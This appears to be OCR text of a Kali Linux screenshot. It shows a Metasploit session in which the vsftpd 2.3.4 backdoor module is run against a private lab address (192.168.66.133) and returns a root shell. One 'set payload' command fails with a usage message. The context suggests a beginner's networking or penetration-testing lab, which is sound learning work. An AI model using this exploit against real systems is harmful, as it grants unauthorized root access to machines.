 1 2 3 4 2 7:24
kali@kali: ~
File Actions Edit View Help
Trash
File System
Home
th Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload/cmd/unix/interact
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.66.133:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.66.133:21 - USER: 331 Please specify the password.
[+] 192.168.66.133:21 - Backdoor service has been spawned, handling...
[+] 192.168.66.133:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
GD
NETWORKING
NEWBIE